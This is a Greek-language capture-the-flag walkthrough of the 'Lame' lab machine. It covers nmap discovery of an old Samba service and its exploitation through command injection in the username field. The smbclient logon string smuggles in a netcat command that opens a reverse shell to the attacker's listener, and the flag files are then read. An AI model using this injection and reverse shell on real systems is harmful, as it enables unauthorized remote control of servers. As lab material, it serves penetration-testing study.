Lame



Host discovery

Για το host descovery θα χρησιμοποιησουμε το nmap!

1

2

ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.3 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -sC -sV -p$ports 10.10.10.3

Απο το παραπανω αποτέσμα βλέπουμε πως στην πορτα 445 τρέχει samba στην έκδοση η οποια οπως φαίνεται παρακάτω ειναι vulnarable



SAMBA Exploit

1

searchsploit samba 3.0.20

για να μπορείς να συνδεθείς στο samba πρέπει να κάνεις το παρακάτω configuration.

και πρόσθεσε

client min protocol = CORE

client max protocol = SMB3

Αναλύοντας τον κώδικα ουσιαστικά βλέπουμε οτι το πρόβλημα είναι οτι δέχεται “απαγορευμένους χαρακτήρες” ως username

όταν λοιπόν δώσουμε ως

username = “/=

nohup " + payload.encoded + "”

μας επιτρέπει να εκτελέσουμε εντολές linux.



exploit



Αρχικά ξεκινάμε τον listener μας.

1

nc -lnvp 443

Έπειτα θα δοκιμάσουμε να κάνουμε login με το παραπάνω ‘username’

1

2

sudo smbclient //10.10.10.3/

logon "./=`nohup nc 10.10.14.29 443 -e /bin/bash`"



Οπότε το exploit λειτούργησε. Τέλος για να πάρουμε τα flags.

1

2

cat /root/root.txt

cat /home/makis/user.txt

Αυτός είναι ο δύσκολος τρόπος. Ο τρόπος με το metasploit είναι τόσο easy που δεν αξίζει κάν να το αναφέρω.